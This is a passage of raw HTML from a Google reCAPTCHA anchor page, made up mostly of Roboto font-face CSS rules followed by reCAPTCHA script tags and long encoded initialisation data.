  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bcDmMGK2wmJ-Qdr38K-sag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bcDmMGK2wmJ-Qdr38K-sag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bcDmMGK2wmJ-Qdr38K-sag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5xbw5/Ct0nCvkEVIR7DpsKAZcKaw6U7w6TDu2DDk2EHw5LCrEHCqsOKKHkKBgJiaFjDg1lWwq7Dh0jDp8O+w7rDogfDhMO2Q8Kiwp7CicO1AMOIJRnDnzQiSsOFXEzDmsOCU8KMKsKcw5/[base64]/HBE/MU7CpMKpdnnCrcK1dcKfdcO1wo15acKOa0gDw4HDn0rDjgwLw5UPRQxYw6tjwovDok/DmTkoFEV9w4HDu8KDw4oxwoc2PsKkwqMvwrbCk8O2w7vDuDzDgsOIw5LCtFICFj/CrcOSw7RDbMO7w5N5w7PCsRZOw7VdRld/OMO4wo9LwoDCgsK0w4puUsKPOcObTMKTInx9w54Xw4/CtsORw6vCoWXCpFxoQFoow4rCtTUJw691J8KbwqBJXMOIOSpgeFATeMKgwqrCtgsVKMKowqZjSsOaAcKAwoDDklEyw5/[base64]/DtQ5xRQzChQDDnsKmw6VGwoXDjDbCmRkiwpPCnsK5w7DCuTcTwpLDql/Ck8KjTMKgw53DncKVwq7DvFI6wo5Jwo3CpsOMG8KYwr7Clj4sBTRjVsK5wpJMXicRwqxFZ8Kfw7/[base64]/CgUYQw6XDmcKfw7jCvcK2csO2CsOuw7NNwo5JZGrCiQ42dkQ3wpfDiz0rw5TChsKYw4oIdRlDwp7Cm8K1Z0rChcKFBcOkFAPDhFE6HWvDu8O7Y2p/YsKuMUnDnMKOAcKTVybDnlE8w7nDqcO+I8OmwrDDkSjCmcO3FVXCoBJ7w6p9wotfwp5Wa8O/Hn0Vd3wuwoUZAmTCqMKtTcOww6LCgcKuwpdJAyrDlUDCvEp4YTvDlMOBM8KMwqIxXsKTHsKOQMKowqAcSHkeeBvCvcKiw7U2wpjCpsKTwocfwpZ9w5kYG8K/w5UnbcKzw5ELPmzDvTlFLy/CvWrCgAJ9w6rClw3DjsKiw5TChyILTMKudkgZacKkUMOCwo7DkMOzw40xw6rCuMK7C1bDthAYwpnDt1IkZMKWwqYFw7nDswvDm0JYcT0gw7fDhMODw4Iwwp15w4/DmsKvRzPDrMKHw6cjwp8HS8OvcS/Dq8OcwpvDusOGw77Dl18Rw6bDpD9jwqUtY0HCksONCHNZUBFlC8KCGsKhFmJGZMK4w77Dv3t2wowlG0LDuWtGwrzDsXvDm8KAEBl+wqrCvHhXw6bCgQVLUFjDhRTChD/Ct8OXwr7DrsO6dXDDpirDpsOgKx9jw5vCpnF0wogQY8KQC8OERT5rwoduXMKVIHs1wo8IwrvDhcKTIsOuVRfCnyHCs2nDgUHDs8Ouw4fDg8O1wrFGGcOxHQR2TmokMC3Cu0fCqg/CmXTDhFY8LMKAB8KnwpLCjTXDs1zDosK5fDLDo8KHBcO1wrjDqsKwcMOnO8KVw68wF3wAw4/DvHjCsMKWw57Cnx/[base64]/DmsOOwp3CkzDDqD98Rhs4NFTCtGfCv8K/Wx5nwovDmMKIACkOKMOuLVcOwqBLw7UgIsKbw5TCjk8OwpcwclvDowvCiMOEw4c4IcONZ8O/wowHQCTDocKDwq/[base64]/w5gvwpsPJBURw6rDosKMDcK2VT/Cs8KFw5bCgMKJw5jDucKowrnCjwvDs8K+wr8rwoPCo8KdASbCmwRqa8OmwrbDnMOSwpgkw4htdsOdw5pXB8OaRMO4wpHDjjIWw5rDp8OiS8KDwp1VXwAkwr9Fw4zCh8OJwo/[base64]/[base64]/CjsKBP0pbwrENVgnCukzDuTPCpsKzPS1uwpjDkRfCsMOXw5nDkMKWMgAcRMOGwojCq3zDtcKFA0x0w5VbwovDu3fDkAo8DMOrwr/DtcO5MmLCgsKHeAjCtsOLXT/[base64]/ChgJFcjoywqLDs8KCIsOVwr/[base64]/DlzkGPMKew7zCqsOhPcOrcFTCoVQrw7sxwrHClsOdRX53w4nDq8KZJmzDv8KNw4XCtGjDrMKHwo8ZPMOKw4pCZnzDisKIw53DshHCiSbCl8O+XX3Cn8O2ACXDosK9wpY9wrnDnHZTwrrCnwPDjTHCiMKNw4/DgWAzwrjDiMKfwrDDh1fCssKxw4bDp8OWbcKiNgMNRsKbR0loalI7w6Vww4LDrUDCsF/Dh8OxTgjCvUjCn8OPFMK/wrTCmMO5w4kuw5nDu0rCiHgoVEkXw6bDhjDDm8Oiw4vClsKiccOsw5sbOCIXwrN1L2dJUyNTMcKoCiPDkMK/UyQfwqU4w5PDpMKzXcKjQT3ClRsXw7JNAl7Cr1g/Z8OVwqfDokLCuHxXfsObfFFxwqPCiUAiw4UoasKRwqfDhcOINMOdw4jDhnDDkVZyw59PwoPDjMOwwpNkJcKCw4vDlsKGw4wuLsKWWsOgI3rCvTzCnsKrw751F8KKMsKxw5sEKsKawo/CiVgrwr/[base64]/dnvCtzUJwqVFw67Dh1PChRw/wprDn8KYw6JEwrfCojc3ecOsZVMxwqNVJ8KCfyPCo8KoYyjDil97wrV+WcKBCsOsw51uWMOcSzrDoWdSw7wnwo50WgpnfsKdNsK6wrlBfMKEacOBPWp2wqLDsAXCkMKXwrp9BF0tVCwYw6bDq8OWw4fCrMOkS3rDsG9qeMKxw4wKdcOiw6/CoDIYw7vCscKpQwt1wpA1c8OdA8KAwpZ8CmnDukhId8OrXy/Cv8KMW8KIRFnChi7DgMOuflE/[base64]/wqVbV8KUwqTDgj5LwpfDvcO+wqHDm8OdwrfCqcKvNcOGUMO4w6h5YsKLw5kWM8OMw4/[base64]/w785wqDDgsOiw7vDjsKZLsKtRBjDt8K+AcKqfELDnsKiNmTClcOYbW7Dg8KbZMO/MMOUwpUMw64Ywp9Hwq/DvR3DhMOKSsKcw6nDowPCmSxjEVTCuQIWTUvCvyDCl0nDsTjDm8KTw7JKw7nCiMObwp4rw6Ymfyo9wpILOcOdb8OOF8KNwpAew4Edw6fCsT/[base64]/DucOOw47DosKCwoXCtEt9bMO4w4phw5TDssKeKxZkw6fDoUM/S8KAw6bCtcOoEsOnwqIRd8OOSMKHUnNRw6QlGsO+w7TDtg3CqMOgGzsBQD0Cw5fCt0lOwqjDszV+ZsKXwqVTY8ONw7jDqFbDsMOfwrTDvFFmKXTDssKyL0bDjGlEBTbDjMOhwq7DsMOqwrbCvm7Ct8KyEzTCscK/wpUew6vDl2xPw64EE8KLQMK6wq7DhsKKYl9Hw5jDmBQ8Vz1gTcKRw54JS8OiwqnCmXjDqjlcV8OGPwnCn8Kvw4nDm8Ktwr7CumdSU1snRxkkAMOjw44ERFTDusODMMKHMGfCqBjDoynCrMOxw7DCqjLDhMKZwr/Ct8OvEMOMNsK0NlLDtms8d8OkwpDDicKpwrrDo8KFw7pDwqh/w4XDksK0SMKNwpfCsE/CpcK1IHjDtcOBwpEfEivCpMKoDMO0EsKYw77ChMKQXBDDpXrCpsKbw4sDwrt0w7NQYEQ5CEh2wobCvDXDtiNOFitSw6gRYF8ZEsOLAVFvwrQCDignwoIPfcOCaMKieWbDk2XDhMOQw4bDq1fDosOPG1ByLnTCkMKkwq3CtsKlQMO5DMOTw7fCoWjDpcKUJ2/CjcKKOsOewqHDt8O4RDnCuiXDi3fDvMO5esO6c8OabcOrwpN0KMOowqbCocOUVTLDjRIKwoHCqXomwqJUw6vDo8K2w7YvMsOAwqfDt3TCrH7DhMKEAG9dX8Kqw4TCscKwSnNZw5/CnsONwqplP8Omw5TDvEtww5LDsiEPwpzDjho2wqlXN8K0wpwEw5tneMOlZHrCiwREQcK3wq/Co8Oow7TCuMOFw6sxTBTCjsO/wqvCmGV0RMKFw7BGFsKaw6htUsKEw5TDllRxw6NkworCin9+ccOTwqvDgMO2MsKfwpvDlMK5dsOZwpPCnTZUWHUKfSnCucOVw6JmPMOyKh5aw4zDumjDpx7DlXQrT8KDw7czUMOvwo8ew4vDisOAK37Dg8KAeHnCllHCksKFJ8Odw4rChXY8wqTCoMObw5/DssK2wp/CtAcdNsO9IAlQw7PCtcOnwrXDicOJwpjDkMKswoExw65eVsO2w5zCrxwWAzZ7w4R6ccKwwqbCoMK9w7lwwrvDqsOubMONwrfCrMKaa0TDmcKMwrUSwo1rw6J0J3YGwqU2HmIoO8OiZH3DsgR/[base64]/QwnDnsKcK3TDnErCnHIeRH5eRcKKw5PCkkdvHHXCusO/FMOTMsOOChYaTWIdAwzCkkTDjMKzw7TCocKfwqpDw5XDvhvCgS/DogXCscOiw5/CjcKswrdow4p9DxUMdVBBwofDol3Ds3HChgrDusOQGXtAAU1TwrNcwphYYsOfw4FuTifClMKnwpDChMKkQ8OjZcKFw6nCncKawprDjjDClMOzw7XDlcKzIF41wpXCmMO0wq7Dkg56wqvCgMKDw6TCv35Sw6cce8KiDz/CoMKiw78JbcOeDm7DiVpjLGJyZcKKw4FiJybClHDCpw4zOFNfFhbDuMOuw5/CtF/[base64]/[base64]/DkMKfwpxrGsKCw7oIVBfClTJQBQUBw7zDt8KWF2QQw67Cq8KqwqHCjcOrVsKMw6XDg8O6w5hzw7TCkMOVw4Q0w57Dq8OBw7/DuDp0w7fCijvDr8KiEUTCmyzDiyLCjhRgJcK5M3/[base64]/DgBHDqlcQwotVYMKvQiARw7vDvcOSeXA9RQLDq8KXE0vCuwfCrsKkQsOfdl4/wr10WcKjwoXCqhU/[base64]/w7INwohwNCV3UcO1w6dfw75vb1Y/L2hGcUfCjcKRbHcdw7XDt8KfGMKBBlzDigbCqEgfSQfDg8K0XMKUYMOzwqPDlVnDpxV4w6rDtCvCuMOhwpw7UMO7w75MwqkUwrjDr8Olw7DDisKBJsKzIAgIAsORIWYOQsK4w6fDtznClMOVwqfCj8OADh/CixAzbsOqMTjCqsOIMMORYHbCu8O0QsKGB8KYwrXDjwUbw4UywprDi8OdwqRyYiHDj8Oxw6t1Hhhsw4F0EMOvNzfDscOifFdhw4LDvkkRNMKecWnDj8KKwpXClgXDr2/CrsOhw6fCkUoKeMK1HXjCslfDnsKpw45twrTDocOQwpsKECzDrygAw74xFMOiYWxyUcKzwq5aW8Kuwp7Dv8OJOnvCssK4w5jCtxjDlMK/w5zDmcKvwqMZwrR/UXBxw6/[base64]/DssKpbWtOw4VHI0/Cj8OTBMO/[base64]/OcOTwpg+B1DDncOowozCtMO6w7Q5VShJwoLDtVM3VXrCsi08wo4rwr/[base64]/CgcO5DEYsKV8XcV3Dh8KHwrAnw7zClsK/wrowLSUlH202Q8KmUMOkwpsqK8ORw7dLwpgQw4nCng/DhxfCj8KFemMhw6XCkilTw5XDu8K5w5Mew4N0OsKKwoYCJsKZw5oaw7jDlMOubsKUw4fDtMOOWcKRLMKTV8OPFSTCuizDuh5Iw6PCljxZAFPCiMOkCMOvw6BLwr5DdsOMwofDmcKhYA/ChTB9w6/[base64]/CssKIwrHDlQfCvCzCsMOve8OFQ8Kgw7p7wqPCpQo+GHIlw4plwoloK2p8IVd4w5UPw4RSw5DDg1sLBi7ClMKpw7lZw7sew6fCsMK7wrzDmMK3bMO9dg1Ww7VBw7A6wqAgw6Erwr3ChzbCkF/CucOMw4pca24hwpnCjsK4e8OlQ2ccwrEeJgwIVMOhTBkcG8OSC8OKw7XDusK4dFnCjcKlYw1vUHhNw7XCgyrDr1HDrUM9TMKgR3bCkENhSMK1F8OXQMOPw6/DgMK9J0obw7jCqMOow5cPeDFWGE3DkDlPw5LCqcKtenrCo1VPShTDlnTDosKTICRMMFPCkmphw7YiwqjCuMOCwpnDlVHDj8K/V8OWw5TClRQhwpLCtF7DqVo0fFjDvhRBwoIcOMOVwrwxw5BZwpkiw4YWw4xINsKNw7oIw4jDk2QiVQbCmsKHWcOaIsOZw5IzKsOwMHDCrQYvwrfCvx3Di2pbw7M/w4kDJjMXERHDiSvDhMOLGMOtXBfCucKfw4p2BxVXw73CssKIWyXDvDR+w7bDtMK1wpXCjMOsasKNeE1USRJ8w4wMwqN5w4l3wpDCil/DvVPDmi1zw5zDlF4bw4JqT05cw7HCuBvDmsK8XBt9LxHDj0fCp8KHBVXCgsORw4IVNT5dw68vTcKUOsKXwqFuwrUjdsOiQMKEwrdiw67ChEXCg8O9woMEXsOsw5V6cDLCgSl2KMKse8ObCsKAYsKxc2DDkw3DuW/DpWHDhAvDmMKww5ZOwoNWwpfCnsKYw6TCiHdvw4kTGsKywoPDkcKSwrTChQoLRcKBXcKRw4Q0JyHDsMOFwo0JFsKTS8OMDUjDicKVw5pnDFUVQCnCjQbDqMKyGx/[base64]/DosKdwrDCn8OtNcOdwoAAHsKow6/DuMKwwp/Dl3lSBDDDgBp9w4TClkvDkRwRw4gwHMOpwpDDqsOgw7TDlsOwC0zCnSk/w4rDo8ODDsOSw6hXw5LDiUHDnw/DklzCkHFKT8OcZC7DqxR1w7PDrn8QwrBPwoEaN1jDksOYIcKYF8KjD8OLbsKjcsOdQgxuI8KOecOFY3xQw5HCqgPDlXfCqxnCpUPDhSdMw6ErIMOwdmAVwrHDhy9FJm/CgGBrwo/DumnDsMK1w5jDoWAjw5fCrSYvwoLCvcOAwobDrsKOFnvCnsKiKjJYwp8Aw75WwpTDiELCqTrDon5IUsKTw5UDLcK8wqYyDlPDh8OVKSF5MMKOw7/DqBzCqAcMFjVTw6LCt8OKQ8OCw4ZlwolUwokOw5xifsKCw4PDtcOyCRDDrcOkwqXCt8OkNQDCncKLwr3CsW7Dp03DmMOQAzEeQMKcw6tHw5P